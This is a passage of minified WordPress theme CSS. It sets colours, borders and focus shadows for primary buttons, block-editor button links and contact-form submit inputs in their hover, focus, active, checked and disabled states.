.btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover{color:#000;background-color:#3885bc;border-color:#357db1}.btn-check:focus+.btn.btn-primary,.rte .wp-block-buttons .btn-check:focus+.btn-primary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-primary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-primary[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit],.btn.btn-primary:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus{color:#000;background-color:#3885bc;border-color:#357db1;box-shadow:0 0 0 .25rem rgba(94,171,226,0.5)}.btn-check:checked+.btn.btn-primary,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit],.btn-check:active+.btn.btn-primary,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit],.btn.btn-primary:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active,.btn.btn-primary.active,.rte .wp-block-buttons .btn-primary.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-primary.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-primary.active[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.active.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-primary-background-color[type=submit],.show>.btn.btn-primary.dropdown-toggle,.rte .wp-block-buttons .show>.btn-primary.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary.dropdown-toggle[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-primary-background-color[type=submit]{color:#000;background-color:#357db1;border-color:#3275a6}.btn-check:checked+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.btn-check:active+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus,.btn.btn-primary:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:focus,.btn.btn-primary.active:focus,.rte .wp-block-buttons .btn-primary.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary.active[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.active.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-primary-background-color[type=submit]:focus,.show>.btn.btn-primary.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-primary.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-primary-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(94,171,226,0.5)}.btn.btn-primary:disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:disabled,.btn.btn-primary.disabled,.rte .wp-block-buttons .btn-primary.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-primary.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-primary.disabled[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.disabled.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-primary-background-color[type=submit]{color:#000;background-color:#429cdd;border-color:#429cdd}.btn.btn-primary:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover,.btn.btn-primary:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus,.btn.btn-primary:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active{color:#fff;background-color:#2c91d9;border-color:#2c91d9}.btn.btn-primary:hover:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:hover,.btn.btn-primary:focus:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:hover,.btn.btn-primary:active:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:hover{color:#fff;background-color:#267bb9;border-color:#2474ae}.btn-check:focus+.btn.btn-primary:hover,.rte .wp-block-buttons .btn-check:focus+.btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:hover,.btn.btn-primary:hover:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:focus+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:focus,.btn.btn-primary:focus:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-primary:active,.rte .wp-block-buttons .btn-check:focus+.btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit]:active,.btn.btn-primary:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:focus{color:#fff;background-color:#267bb9;border-color:#2474ae;box-shadow:0 0 0 .25rem rgba(76,161,223,0.5)}.btn-check:checked+.btn.btn-primary:hover,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form 